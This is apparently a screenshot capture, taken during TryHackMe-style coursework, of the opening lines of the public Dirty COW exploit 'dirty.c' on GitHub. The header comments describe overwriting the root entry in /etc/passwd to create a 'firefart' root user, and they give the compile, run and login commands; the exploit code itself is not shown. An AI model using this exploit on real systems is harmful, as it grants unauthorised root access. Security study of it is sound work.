 (2) YouTu
Facebook
KH World
(2) TryHac
TryHackM
Dirty COW
PSP0201
[EN] TryH
code/dirt
AdventOf
Telnet - W
github.com/Gigi4/code/blob/master/dirty.c
193 lines (172 sloc) 4.7 KB
Raw
Blame
1 //
2 // This exploit uses the pokemon exploit of the dirtycow vulnerability
3 // as a base and automatically generates a new passwd line.
4 // The user will be prompted for the new password when the binary is run.
5 // The original /etc/passwd file is then backed up to /tmp/passwd.bak
6 // and overwrites the root account with the generated line.
7 // After running the exploit you should be able to login with the newly
8 // created user.
9 //
10 // To use this exploit modify the user values according to your needs.
11 //   The default is "firefart".
12 //
13 // Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
14 //   https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
15 //
16 // Compile with:
17 //   gcc -pthread dirty.c -o dirty -lcrypt
18 //
19 // Then run the newly create binary by either doing:
20 //   "./dirty" or "./dirty my-new-password"
21 //
22 // Afterwards, you can either "su firefart" or "ssh firefart@..."
23 //
24 // DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
25 //   mv /tmp/passwd.bak /etc/passwd
26 //
27 // Exploit adopted by Christian "FireFart" Mehlmauer
28 // https://firefart.at
29 //
30
31 #include <fcntl.h>
32 #include <pthread.h>
33 #include <string.h>
34 #include <stdio.h>
35 #include <stdint.h>
36 #include <sys/mman.h>
Type here to search
99+
DELL
ENG
4:38 AM
3/7/2022
22